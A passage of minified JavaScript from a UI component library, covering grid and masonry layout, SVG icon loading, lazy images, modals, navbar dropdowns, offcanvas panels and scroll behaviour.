U(this.$el,"form")},handler(){this.$emit()}}]},ln={mixins:[vt],props:{margin:String,firstColumn:Boolean},data:{margin:"wk-margin-small-top",firstColumn:"wk-first-column"},resizeTargets(){return[this.$el,...ki(this.$el.children)]},connected(){this.registerObserver(As(this.$el,()=>this.$reset(),{childList:!0,attributes:!0,attributeFilter:["style"]}))},update:{read(){const t=ts(this.$el.children);return{rows:t,columns:Pr(t)}},write({columns:t,rows:e}){for(const i of e)for(const s of i)R(s,this.margin,e[0]!==i),R(s,this.firstColumn,t[0].includes(s))},events:["resize"]}};function ts(t){return hn(t,"top","bottom")}function Pr(t){const e=[];for(const i of t){const s=hn(i,"left","right");for(let n=0;n<s.length;n++)e[n]=e[n]?e[n].concat(s[n]):s[n]}return Y?e.reverse():e}function hn(t,e,i){const s=[[]];for(const n of t){if(!j(n))continue;let o=oi(n);for(let r=s.length-1;r>=0;r--){const a=s[r];if(!a[0]){a.push(n);break}let l;if(a[0].offsetParent===n.offsetParent?l=oi(a[0]):(o=oi(n,!0),l=oi(a[0],!0)),o[e]>=l[i]-1&&o[e]!==l[e]){s.push([n]);break}if(o[i]-1>l[e]||o[e]===l[e]){a.push(n);break}if(r===0){s.unshift([n]);break}}}return s}function oi(t,e=!1){let{offsetTop:i,offsetLeft:s,offsetHeight:n,offsetWidth:o}=t;return e&&([i,s]=Lt(t)),{top:i,left:s,bottom:i+n,right:s+o}}var ri={connected(){cn(this._uid,()=>this.$emit("scroll"))},disconnected(){un(this._uid)}};const ai=new Map;let Pe;function cn(t,e){Pe=Pe||S(window,"scroll",()=>ai.forEach(i=>i()),{passive:!0,capture:!0}),ai.set(t,e)}function un(t){ai.delete(t),Pe&&!ai.size&&(Pe(),Pe=null)}var Er={extends:ln,mixins:[et],name:"grid",props:{masonry:Boolean,parallax:Number},data:{margin:"wk-grid-margin",clsStack:"wk-grid-stack",masonry:!1,parallax:0},connected(){this.masonry&&x(this.$el,"wk-flex-top wk-flex-wrap-top"),this.parallax&&cn(this._uid,()=>this.$emit("scroll"))},disconnected(){un(this._uid)},update:[{write({columns:t}){R(this.$el,this.clsStack,t.length<2)},events:["resize"]},{read(t){let{columns:e,rows:i}=t;if(!e.length||!this.masonry&&!this.parallax||dn(this.$el))return t.translates=!1,!1;let s=!1;const n=E(this.$el),o=e.map(h=>Dt(h,"offsetHeight")),r=Or(n,this.margin)*(i.length-1),a=Math.max(...o)+r;this.masonry&&(e=e.map(h=>Fe(h,"offsetTop")),s=Ar(i,e));let l=Math.abs(this.parallax);return l&&(l=o.reduce((h,u,d)=>Math.max(h,u+r+(d%2?l:l/8)-a),0)),{padding:l,columns:e,translates:s,height:s?a:""}},write({height:t,padding:e}){c(this.$el,"paddingBottom",e||""),t!==!1&&c(this.$el,"height",t)},events:["resize"]},{read(){return this.parallax&&dn(this.$el)?!1:{scrolled:this.parallax?Xi(this.$el)*Math.abs(this.parallax):!1}},write({columns:t,scrolled:e,translates:i}){e===!1&&!i||t.forEach((s,n)=>s.forEach((o,r)=>c(o,"transform",!e&&!i?"":`translateY(${(i&&-i[n][r])+(e?n%2?e:e/8:0)}px)`)))},events:["scroll","resize"]}]};function dn(t){return E(t).some(e=>c(e,"position")==="absolute")}function Ar(t,e){const i=t.map(s=>Math.max(...s.map(n=>n.offsetHeight)));return e.map(s=>{let n=0;return s.map((o,r)=>n+=r?i[r-1]-s[r-1].offsetHeight:0)})}function Or(t,e){const[i]=t.filter(s=>A(s,e));return $(i?c(i,"marginTop"):c(t[0],"paddingLeft"))}var Br={mixins:[vt],args:"target",props:{target:String,row:Boolean},data:{target:"> *",row:!0},computed:{elements:{get({target:t},e){return N(t,e)},watch(){this.$reset()}}},resizeTargets(){return[this.$el,...this.elements]},update:{read(){return{rows:(this.row?ts(this.elements):[this.elements]).map(Mr)}},write({rows:t}){for(const{heights:e,elements:i}of t)i.forEach((s,n)=>c(s,"minHeight",e[n]))},events:["resize"]}};function Mr(t){if(t.length<2)return{heights:[""],elements:t};c(t,"minHeight","");let e=t.map(Dr);const i=Math.max(...e);return{heights:t.map((s,n)=>e[n].toFixed(2)===i.toFixed(2)?"":i),elements:t}}function Dr(t){let e=!1;j(t)||(e=t.style.display,c(t,"display","block","important"));const i=w(t).height-se(t,"height","content-box");return e!==!1&&c(t,"display",e),i}var zr={mixins:[vt],props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean,minHeight:Number},data:{expand:!1,offsetTop:!1,offsetBottom:!1,minHeight:0},resizeTargets(){return[this.$el,...Q(this.$el,/auto|scroll/)]},update:{read({minHeight:t}){if(!j(this.$el))return!1;let e="";const i=se(this.$el,"height","content-box"),{body:s,scrollingElement:n}=document,[o]=Q(this.$el,/auto|scroll/),{height:r}=rt(o===s?n:o);if(this.expand)e=Math.max(r-(w(o).height-w(this.$el).height)-i,0);else{const a=n===o||s===o;if(e=`calc(${a?"100vh":`${r}px`}`,this.offsetTop)if(a){const l=Lt(this.$el)[0]-Lt(o)[0];e+=l>0&&l<r/2?` - ${l}px`:""}else e+=` - ${c(o,"paddingTop")}`;this.offsetBottom===!0?e+=` - ${w(this.$el.nextElementSibling).height}px`:Mt(this.offsetBottom)?e+=` - ${this.offsetBottom}vh`:this.offsetBottom&&Xt(this.offsetBottom,"px")?e+=` - ${$(this.offsetBottom)}px`:D(this.offsetBottom)&&(e+=` - ${w(ht(this.offsetBottom,this.$el)).height}px`),e+=`${i?` - ${i}px`:""})`}return{minHeight:e,prev:t}},write({minHeight:t}){c(this.$el,{minHeight:t}),this.minHeight&&$(c(this.$el,"minHeight"))<this.minHeight&&c(this.$el,"minHeight",this.minHeight)},events:["resize"]}},fn={args:"src",props:{id:Boolean,icon:String,src:String,style:String,width:Number,height:Number,ratio:Number,class:String,strokeAnimation:Boolean,attributes:"list"},data:{ratio:1,include:["style","class"],class:"",strokeAnimation:!1},beforeConnect(){this.class+=" wk-svg"},connected(){!this.icon&&g(this.src,"#")&&([this.src,this.icon]=this.src.split("#")),this.svg=this.getSvg().then(t=>{if(this._connected){const e=Lr(t,this.$el);return this.svgEl&&e!==this.svgEl&&nt(this.svgEl),this.applyAttributes(e,t),this.svgEl=e}},C),this.strokeAnimation&&this.svg.then(t=>{this._connected&&t&&(gn(t),this.registerObserver(ae(t,(e,i)=>{gn(t),i.disconnect()})))})},disconnected(){this.svg.then(t=>{this._connected||(Ei(this.$el)&&(this.$el.hidden=!1),nt(t),this.svgEl=null)}),this.svg=null},methods:{async getSvg(){return ct(this.$el,"img")&&!this.$el.complete&&this.$el.loading==="lazy"?new Promise(t=>z(this.$el,"load",()=>t(this.getSvg()))):Hr(await Nr(this.src),this.icon)||Promise.reject("SVG not found.")},applyAttributes(t,e){for(const o in this.$options.props)g(this.include,o)&&o in this&&b(t,o,this[o]);for(const o in this.attributes){const[r,a]=this.attributes[o].split(":",2);b(t,r,a)}this.id||ve(t,"id");const i=["width","height"];let s=i.map(o=>this[o]);s.some(o=>o)||(s=i.map(o=>b(e,o)));const n=b(e,"viewBox");n&&!s.some(o=>o)&&(s=n.split(" ").slice(2)),s.forEach((o,r)=>b(t,i[r],$(o)*this.ratio||null))}}};const Nr=ft(async t=>t?lt(t,"data:")?decodeURIComponent(t.split(",")[1]):(await fetch(t)).text():Promise.reject());function Hr(t,e){var i;return e&&g(t,"<symbol")&&(t=Fr(t,e)||t),t=v(t.substr(t.indexOf("<svg"))),((i=t)==null?void 0:i.hasChildNodes())&&t}const pn=/<symbol([^]*?id=(['"])(.+?)\2[^]*?<\/)symbol>/g,li={};function Fr(t,e){if(!li[t]){li[t]={},pn.lastIndex=0;let i;for(;i=pn.exec(t);)li[t][i[3]]=`<svg xmlns="http://www.w3.org/2000/svg"${i[1]}svg>`}return li[t][e]}function gn(t){const e=mn(t);e&&t.style.setProperty("--wk-animation-stroke",e)}function mn(t){return Math.ceil(Math.max(0,...N("[stroke]",t).map(e=>{try{return e.getTotalLength()}catch{return 0}})))}function Lr(t,e){if(Ei(e)||ct(e,"canvas")){e.hidden=!0;const s=e.nextElementSibling;return vn(t,s)?s:Ge(e,t)}const i=e.lastElementChild;return vn(t,i)?i:L(e,t)}function vn(t,e){return ct(t,"svg")&&ct(e,"svg")&&t.innerHTML===e.innerHTML}var Wr='<svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.1" x1="1" y1="1" x2="13" y2="13"/><line fill="none" stroke="#000" stroke-width="1.1" x1="13" y1="1" x2="1" y2="13"/></svg>',Rr='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><line fill="none" stroke="#000" stroke-width="1.4" x1="1" y1="1" x2="19" y2="19"/><line fill="none" stroke="#000" stroke-width="1.4" x1="19" y1="1" x2="1" y2="19"/></svg>',jr='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><rect x="9" y="4" width="1" height="11"/><rect x="4" y="9" width="11" height="1"/></svg>',qr='<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',Vr='<svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 4 7 10 13 4"/></svg>',Yr='<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><polyline fill="none" stroke="#000" stroke-width="1.1" points="1 3.5 6 8.5 11 3.5"/></svg>',Gr='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><style>.wk-navbar-toggle-animate svg>[class*=line-]{transition:.2s ease-in-out;transition-property:transform,opacity;transform-origin:center;opacity:1}.wk-navbar-toggle svg>.line-3{opacity:0}.wk-navbar-toggle-animate[aria-expanded=true] svg>.line-3{opacity:1}.wk-navbar-toggle-animate[aria-expanded=true] svg>.line-2{transform:rotate(45deg)}.wk-navbar-toggle-animate[aria-expanded=true] svg>.line-3{transform:rotate(-45deg)}.wk-navbar-toggle-animate[aria-expanded=true] svg>.line-1,.wk-navbar-toggle-animate[aria-expanded=true] svg>.line-4{opacity:0}.wk-navbar-toggle-animate[aria-expanded=true] svg>.line-1{transform:translateY(6px) scaleX(0)}.wk-navbar-toggle-animate[aria-expanded=true] svg>.line-4{transform:translateY(-6px) scaleX(0)}</style><rect class="line-1" y="3" width="20" height="2"/><rect class="line-2" y="9" width="20" height="2"/><rect class="line-3" y="9" width="20" height="2"/><rect class="line-4" y="15" width="20" height="2"/></svg>',Xr='<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><rect x="19" y="0" width="1" height="40"/><rect x="0" y="19" width="40" height="1"/></svg>',Jr='<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 1 6 6 1 11"/></svg>',Kr='<svg width="7" height="12" viewBox="0 0 7 12" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="6 1 1 6 6 11"/></svg>',Zr='<svg width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="9" cy="9" r="7"/><path fill="none" stroke="#000" stroke-width="1.1" d="M14,14 L18,18 L14,14 Z"/></svg>',Qr='<svg width="40" height="40" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.8" cx="17.5" cy="17.5" r="16.5"/><line fill="none" stroke="#000" stroke-width="1.8" x1="38" y1="39" x2="29" y2="30"/></svg>',Ur='<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" stroke-width="1.1" cx="10.5" cy="10.5" r="9.5"/><line fill="none" stroke="#000" stroke-width="1.1" x1="23" y1="23" x2="17" y2="17"/></svg>',ta='<svg width="14" height="24" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="1.225,23 12.775,12 1.225,1 "/></svg>',ea='<svg width="25" height="40" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="4.002,38.547 22.527,20.024 4,1.5 "/></svg>',ia='<svg width="14" height="24" viewBox="0 0 14 24" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.4" points="12.775,1 1.225,12 12.775,23 "/></svg>',sa='<svg width="25" height="40" viewBox="0 0 25 40" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="2" points="20.527,1.5 2,20.024 20.525,38.547 "/></svg>',na='<svg width="30" height="30" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><circle fill="none" stroke="#000" cx="15" cy="15" r="14"/></svg>',oa='<svg width="18" height="10" viewBox="0 0 18 10" xmlns="http://www.w3.org/2000/svg"><polyline fill="none" stroke="#000" stroke-width="1.2" points="1 9 9 1 17 9 "/></svg>';const hi={spinner:na,totop:oa,marker:jr,"close-icon":Wr,"close-large":Rr,"nav-parent-icon":qr,"nav-parent-icon-large":Vr,"navbar-parent-icon":Yr,"navbar-toggle-icon":Gr,"overlay-icon":Xr,"pagination-next":Jr,"pagination-previous":Kr,"search-icon":Zr,"search-large":Qr,"search-navbar":Ur,"slidenav-next":ta,"slidenav-next-large":ea,"slidenav-previous":ia,"slidenav-previous-large":sa},es={install:ca,extends:fn,args:"icon",props:["icon"],data:{include:[]},isIcon:!0,beforeConnect(){x(this.$el,"wk-icon")},methods:{async getSvg(){const t=ua(this.icon);if(!t)throw"Icon not found.";return t}}},ut={args:!1,extends:es,data:t=>({icon:Gt(t.constructor.options.name)}),beforeConnect(){x(this.$el,this.$options.id)}},ra={extends:ut,beforeConnect(){const t=this.$props.icon;this.icon=U(this.$el,".wk-nav-primary")?`${t}-large`:t}},wn={extends:ut,beforeConnect(){x(this.$el,"wk-slidenav");const t=this.$props.icon;this.icon=A(this.$el,"wk-slidenav-large")?`${t}-large`:t}},aa={extends:ut,beforeConnect(){this.icon=A(this.$el,"wk-search-icon")&&te(this.$el,".wk-search-large").length?"search-large":te(this.$el,".wk-search-navbar").length?"search-navbar":this.$props.icon}},la={extends:ut,beforeConnect(){this.icon=`close-${A(this.$el,"wk-close-large")?"large":"icon"}`}},ha={extends:ut,methods:{async getSvg(){const t=await es.methods.getSvg.call(this);return this.ratio!==1&&c(v("circle",t),"strokeWidth",1/this.ratio),t}}},ci={};function ca(t){t.icon.add=(e,i)=>{const s=D(e)?{[e]:i}:e;xt(s,(n,o)=>{hi[o]=n,delete ci[o]}),t._initialized&&mt(document.body,n=>xt(t.getComponents(n),o=>{o.$options.isIcon&&o.icon in s&&o.$reset()}))}}function ua(t){return hi[t]?(ci[t]||(ci[t]=v((hi[da(t)]||hi[t]).trim())),ci[t].cloneNode(!0)):null}function da(t){return Y?Ii(Ii(t,"left","right"),"previous","next"):t}const fa=Wt&&"loading"in HTMLImageElement.prototype;var pa={args:"dataSrc",props:{dataSrc:String,sources:String,margin:String,target:String,loading:String},data:{dataSrc:"",sources:!1,margin:"50%",target:!1,loading:"lazy"},connected(){if(this.loading!=="lazy"){this.load();return}const t=[this.$el,...$e(this.$props.target,this.$el)];fa&&ui(this.$el)&&(this.$el.loading="lazy",is(this.$el),t.length===1)||($a(this.$el),this.registerObserver(ae(t,(e,i)=>{this.load(),i.disconnect()},{rootMargin:this.margin})))},disconnected(){this._data.image&&(this._data.image.onload="")},methods:{load(){if(this._data.image)return this._data.image;const t=ui(this.$el)?this.$el:ma(this.$el,this.dataSrc,this.sources);return ve(t,"loading"),is(this.$el,t.currentSrc),this._data.image=t}}};function is(t,e){if(ui(t)){const i=_(t);(ct(i,"picture")?E(i):[t]).forEach(n=>$n(n,n))}else e&&!g(t.style.backgroundImage,e)&&(c(t,"backgroundImage",`url(${Bi(e)})`),m(t,Nt("load",!1)))}const ga=["data-src","data-srcset","sizes"];function $n(t,e){ga.forEach(i=>{const s=st(t,i);s&&b(e,i.replace(/^(data-)+/,""),s)})}function ma(t,e,i){const s=new Image;return va(s,i),$n(t,s),s.onload=()=>{is(t,s.currentSrc)},b(s,"src",e),s}function va(t,e){if(e=wa(e),e.length){const i=Ht("<picture>");for(const s of e){const n=Ht("<source>");b(n,s),L(i,n)}L(i,t)}}function wa(t){if(!t)return[];if(lt(t,"["))try{t=JSON.parse(t)}catch{t=[]}else t=Ie(t);return J(t)||(t=[t]),t.filter(e=>!ge(e))}function $a(t){ui(t)&&!It(t,"src")&&b(t,"src",'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"></svg>')}function ui(t){return ct(t,"img")}var di={props:{media:Boolean},data:{media:!1},connected(){const t=ba(this.media,this.$el);if(this.matchMedia=!0,t){this.mediaObj=window.matchMedia(t);const e=()=>{this.matchMedia=this.mediaObj.matches,m(this.$el,Nt("mediachange",!1,!0,[this.mediaObj]))};this.offMediaObj=S(this.mediaObj,"change",()=>{e(),this.$emit("resize")}),e()}},disconnected(){var t;(t=this.offMediaObj)==null||t.call(this)}};function ba(t,e){if(D(t)){if(lt(t,"@"))t=$(c(e,`--wk-breakpoint-${t.substr(1)}`));else if(isNaN(t))return t}return t&&Mt(t)?`(min-width: ${t}px)`:""}var xa={mixins:[et,di,vt],props:{fill:String},data:{fill:"",clsWrapper:"wk-leader-fill",clsHide:"wk-leader-hide",attrFill:"data-fill"},computed:{fill({fill:t}){return t||c(this.$el,"--wk-leader-fill-content")}},connected(){[this.wrapper]=Li(this.$el,`<span class="${this.clsWrapper}">`)},disconnected(){ye(this.wrapper.childNodes)},update:{read(){return{width:Math.trunc(this.$el.offsetWidth/2),fill:this.fill,hide:!this.matchMedia}},write({width:t,fill:e,hide:i}){R(this.wrapper,this.clsHide,i),b(this.wrapper,this.attrFill,new Array(t).join(e))},events:["resize"]}},ya={install:ka,mixins:[Zi],data:{clsPage:"wk-modal-page",selPanel:".wk-modal-dialog",selClose:".wk-modal-close, .wk-modal-close-default, .wk-modal-close-outside, .wk-modal-close-full"},events:[{name:"show",self:!0,handler(){A(this.panel,"wk-margin-auto-vertical")?x(this.$el,"wk-flex"):c(this.$el,"display","block"),Z(this.$el)}},{name:"hidden",self:!0,handler(){c(this.$el,"display",""),B(this.$el,"wk-flex")}}]};function ka({modal:t}){t.dialog=function(i,s){const n=t(`<div class="wk-modal"> <div class="wk-modal-dialog">${i}</div> </div>`,s);return n.show(),S(n.$el,"hidden",async()=>{await Promise.resolve(),n.$destroy(!0)},{self:!0}),n},t.alert=function(i,s){return e(({labels:n})=>`<div class="wk-modal-body">${D(i)?i:_t(i)}</div> <div class="wk-modal-footer wk-text-right"> <button class="wk-button wk-button-primary wk-modal-close" autofocus>${n.ok}</button> </div>`,s,n=>n.resolve())},t.confirm=function(i,s){return e(({labels:n})=>`<form> <div class="wk-modal-body">${D(i)?i:_t(i)}</div> <div class="wk-modal-footer wk-text-right"> <button class="wk-button wk-button-default wk-modal-close" type="button">${n.cancel}</button> <button class="wk-button wk-button-primary" autofocus>${n.ok}</button> </div> </form>`,s,n=>n.reject())},t.prompt=function(i,s,n){return e(({labels:o})=>`<form class="wk-form-stacked"> <div class="wk-modal-body"> <label>${D(i)?i:_t(i)}</label> <input class="wk-input" value="${s||""}" autofocus> </div> <div class="wk-modal-footer wk-text-right"> <button class="wk-button wk-button-default wk-modal-close" type="button">${o.cancel}</button> <button class="wk-button wk-button-primary">${o.ok}</button> </div> </form>`,n,o=>o.resolve(null),o=>v("input",o.$el).value)},t.labels={ok:"Ok",cancel:"Cancel"};function e(i,s,n,o){s={bgClose:!1,escClose:!0,labels:t.labels,...s};const r=t.dialog(i(s),s),a=new Re;let l=!1;return S(r.$el,"submit","form",h=>{h.preventDefault(),a.resolve(o==null?void 0:o(r)),l=!0,r.hide()}),S(r.$el,"hide",()=>!l&&n(a)),a.promise.dialog=r,a.promise}}var Sa={extends:Us,data:{targets:"> .wk-parent",toggle:"> a",content:"> ul"}},Ta={mixins:[et,he],props:{dropdown:String,align:String,clsDrop:String,boundary:Boolean,dropbar:Boolean,dropbarAnchor:Boolean,duration:Number,mode:Boolean,offset:Boolean,stretch:Boolean,delayShow:Boolean,delayHide:Boolean,target:Boolean,targetX:Boolean,targetY:Boolean,animation:Boolean,animateOut:Boolean},data:{dropdown:".wk-navbar-nav > li > a, .wk-navbar-item, .wk-navbar-toggle",align:Y?"right":"left",clsDrop:"wk-navbar-dropdown",boundary:!0,dropbar:!1,dropbarAnchor:!1,duration:200,container:!1},computed:{dropbarAnchor({dropbarAnchor:t},e){return ht(t,e)||e},dropbar:{get({dropbar:t}){return t?(t=this._dropbar||ht(t,this.$el)||v("+ .wk-navbar-dropbar",this.$el),t||(this._dropbar=v("<div></div>"))):null},watch(t){x(t,"wk-dropbar","wk-dropbar-top","wk-navbar-dropbar")},immediate:!0},dropContainer(t,e){return this.container||e},dropdowns:{get({clsDrop:t},e){const i=N(`.${t}`,e);if(this.dropContainer!==e)for(const n of N(`.${t}`,this.dropContainer)){var s;const o=(s=this.getDropdown(n))==null?void 0:s.targetEl;!g(i,n)&&o&&P(o,this.$el)&&i.push(n)}return i},watch(t){this.$create("drop",t.filter(e=>!this.getDropdown(e)),{...this.$props,flip:!1,shift:!0,pos:`bottom-${this.align}`,boundary:this.boundary===!0?this.$el:this.boundary})},immediate:!0},toggles:{get({dropdown:t},e){return N(t,e)},watch(){const t=A(this.$el,"wk-navbar-justify");for(const e of N(".wk-navbar-nav, .wk-navbar-left, .wk-navbar-right",this.$el))c(e,"flexGrow",t?N(this.dropdown,e).length:"")},immediate:!0}},disconnected(){this.dropbar&&nt(this.dropbar),delete this._dropbar},events:[{name:"mouseover focusin",delegate(){return this.dropdown},handler({current:t}){const e=this.getActive();e&&g(e.mode,"hover")&&e.targetEl&&!P(e.targetEl,t)&&!e.isDelaying&&e.hide(!1)}},{name:"keydown",delegate(){return this.dropdown},handler(t){const{current:e,keyCode:i}=t,s=this.getActive();i===qt.DOWN&&It(e,"aria-expanded")&&(t.preventDefault(),!s||s.targetEl!==e?(e.click(),z(this.dropContainer,"show",({target:n})=>xn(n))):xn(s.$el)),bn(t,this.toggles,s)}},{name:"keydown",el(){return this.dropContainer},delegate(){return`.${this.clsDrop}`},handler(t){const{current:e,keyCode:i}=t;if(!g(this.dropdowns,e))return;const s=this.getActive(),n=N(je,e),o=wt(n,a=>H(a,":focus"));if(i===qt.UP&&(t.preventDefault(),o>0&&n[o-1].focus()),i===qt.DOWN&&(t.preventDefault(),o<n.length-1&&n[o+1].focus()),i===qt.ESC){var r;(r=s.targetEl)==null||r.focus()}bn(t,this.toggles,s)}},{name:"mouseleave",el(){return this.dropbar},filter(){return this.dropbar},handler(){const t=this.getActive();t&&g(t.mode,"hover")&&!this.dropdowns.some(e=>H(e,":hover"))&&t.hide()}},{name:"beforeshow",el(){return this.dropContainer},filter(){return this.dropbar},handler({target:t}){this.isDropbarDrop(t)&&(this.dropbar.previousElementSibling!==this.dropbarAnchor&&Ge(this.dropbarAnchor,this.dropbar),x(t,`${this.clsDrop}-dropbar`))}},{name:"show",el(){return this.dropContainer},filter(){return this.dropbar},handler({target:t}){if(!this.isDropbarDrop(t))return;const e=this.getDropdown(t);this._observer=Te([e.$el,...e.target],()=>{const i=te(t,`.${this.clsDrop}`).concat(t).map(r=>I(r)),s=Math.min(...i.map(({top:r})=>r)),n=Math.max(...i.map(({bottom:r})=>r)),o=I(this.dropbar);c(this.dropbar,"top",this.dropbar.offsetTop-(o.top-s)),this.transitionTo(n-s+$(c(t,"marginBottom")),t)})}},{name:"beforehide",el(){return this.dropContainer},filter(){return this.dropbar},handler(t){const e=this.getActive();H(this.dropbar,":hover")&&e.$el===t.target&&!this.toggles.some(i=>e.targetEl!==i&&H(i,":focus"))&&t.preventDefault()}},{name:"hide",el(){return this.dropContainer},filter(){return this.dropbar},handler({target:t}){var e;if(!this.isDropbarDrop(t))return;(e=this._observer)==null||e.disconnect();const i=this.getActive();(!i||i.$el===t)&&this.transitionTo(0)}}],methods:{getActive(){return g(this.dropdowns,V==null?void 0:V.$el)&&V},transitionTo(t,e){const{dropbar:i}=this,s=Z(i);e=s<t&&e,c(e,"clipPath",`polygon(0 0,100% 0,100% ${s}px,0 ${s}px)`),Z(i,s),T.cancel([e,i]),Promise.all([T.start(i,{height:t},this.duration),T.start(e,{clipPath:`polygon(0 0,100% 0,100% ${t}px,0 ${t}px)`},this.duration)]).catch(C).then(()=>c(e,{clipPath:""}))},getDropdown(t){return this.$getComponent(t,"drop")||this.$getComponent(t,"dropdown")},isDropbarDrop(t){return this.getDropdown(t)&&A(t,this.clsDrop)}}};function bn(t,e,i){const{current:s,keyCode:n}=t,o=i.targetEl||s,r=e.indexOf(o);n===qt.LEFT&&r>0&&(i.hide==null||i.hide(!1),e[r-1].focus()),n===qt.RIGHT&&r<e.length-1&&(i.hide==null||i.hide(!1),e[r+1].focus()),n===qt.TAB&&(o.focus(),i.hide==null||i.hide(!1))}function xn(t){if(!v(":focus",t)){var e;(e=v(je,t))==null||e.focus()}}const qt={TAB:9,ESC:27,LEFT:37,UP:38,RIGHT:39,DOWN:40};var yn={props:{swiping:Boolean},data:{swiping:!0},computed:{swipeTarget(t,e){return e}},connected(){this.swiping&&si(this,{el:this.swipeTarget,name:gt,passive:!0,handler(t){if(!yt(t))return;const e=ie(t),i="tagName"in t.target?t.target:_(t.target);z(document,`${Pt} ${Ue} scroll`,s=>{const{x:n,y:o}=ie(s);(s.type!=="scroll"&&i&&n&&Math.abs(e.x-n)>100||o&&Math.abs(e.y-o)>100)&&setTimeout(()=>{m(i,"swipe"),m(i,`swipe${Ca(e.x,e.y,n,o)}`)})})}})}};function Ca(t,e,i,s){return Math.abs(t-i)>=Math.abs(e-s)?t-i>0?"Left":"Right":e-s>0?"Up":"Down"}var Ia={mixins:[Zi,yn],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean},data:{mode:"slide",flip:!1,overlay:!1,clsPage:"wk-offcanvas-page",clsContainer:"wk-offcanvas-container",selPanel:".wk-offcanvas-bar",clsFlip:"wk-offcanvas-flip",clsContainerAnimation:"wk-offcanvas-container-animation",clsSidebarAnimation:"wk-offcanvas-bar-animation",clsMode:"wk-offcanvas",clsOverlay:"wk-offcanvas-overlay",selClose:".wk-offcanvas-close",container:!1},computed:{clsFlip({flip:t,clsFlip:e}){return t?e:""},clsOverlay({overlay:t,clsOverlay:e}){return t?e:""},clsMode({mode:t,clsMode:e}){return`${e}-${t}`},clsSidebarAnimation({mode:t,clsSidebarAnimation:e}){return t==="none"||t==="reveal"?"":e},clsContainerAnimation({mode:t,clsContainerAnimation:e}){return t!=="push"&&t!=="reveal"?"":e},transitionElement({mode:t}){return t==="reveal"?_(this.panel):this.panel}},update:{read(){this.isToggled()&&!j(this.$el)&&this.hide()},events:["resize"]},events:[{name:"touchmove",self:!0,passive:!1,filter(){return this.overlay},handler(t){t.cancelable&&t.preventDefault()}},{name:"show",self:!0,handler(){this.mode==="reveal"&&!A(_(this.panel),this.clsMode)&&(Je(this.panel,"<div>"),x(_(this.panel),this.clsMode));const{body:t,scrollingElement:e}=document;x(t,this.clsContainer,this.clsFlip),c(t,"touch-action","pan-y pinch-zoom"),c(this.$el,"display","block"),c(this.panel,"maxWidth",e.clientWidth),x(this.$el,this.clsOverlay),x(this.panel,this.clsSidebarAnimation,this.mode==="reveal"?"":this.clsMode),Z(t),x(t,this.clsContainerAnimation),this.clsContainerAnimation&&_a()}},{name:"hide",self:!0,handler(){B(document.body,this.clsContainerAnimation),c(document.body,"touch-action","")}},{name:"hidden",self:!0,handler(){this.clsContainerAnimation&&Pa(),this.mode==="reveal"&&ye(this.panel),B(this.panel,this.clsSidebarAnimation,this.clsMode),B(this.$el,this.clsOverlay),c(this.$el,"display",""),c(this.panel,"maxWidth",""),B(document.body,this.clsContainer,this.clsFlip)}},{name:"swipeLeft swipeRight",handler(t){this.isToggled()&&Xt(t.type,"Left")^this.flip&&this.hide()}}]};function _a(){kn().content+=",user-scalable=0"}function Pa(){const t=kn();t.content=t.content.replace(/,user-scalable=0$/,"")}function kn(){return v('meta[name="viewport"]',document.head)||L(document.head,'<meta name="viewport">')}var Ea={mixins:[et,vt],props:{selContainer:String,selContent:String,minHeight:Number},data:{selContainer:".wk-modal",selContent:".wk-modal-dialog",minHeight:150},computed:{container({selContainer:t},e){return U(e,t)},content({selContent:t},e){return U(e,t)}},resizeTargets(){return[this.container,this.content]},update:{read(){return!this.content||!this.container||!j(this.$el)?!1:{max:Math.max(this.minHeight,Z(this.container)-(w(this.content).height-Z(this.$el)))}},write({max:t}){c(this.$el,{minHeight:this.minHeight,maxHeight:t})},events:["resize"]}},Aa={mixins:[vt],props:["width","height"],resizeTargets(){return[this.$el,_(this.$el)]},connected(){x(this.$el,"wk-responsive-width")},update:{read(){return j(this.$el)&&this.width&&this.height?{width:ke(_(this.$el)),height:this.height}:!1},write(t){Z(this.$el,We.contain({height:this.height,width:this.width},t).height)},events:["resize"]}},Oa={props:{offset:Number},data:{offset:0},connected(){Ba(this)},disconnected(){Ma(this)},methods:{async scrollTo(t){t=t&&v(t)||document.body,m(this.$el,"beforescroll",[this,t])&&(await Ws(t,{offset:this.offset}),m(this.$el,"scrolled",[this,t]))}}};const Ee=new Set;function Ba(t){Ee.size||S(document,"click",Sn),Ee.add(t)}function Ma(t){Ee.delete(t),Ee.size||zt(document,"click",Sn)}function Sn(t){if(!t.defaultPrevented)for(const e of 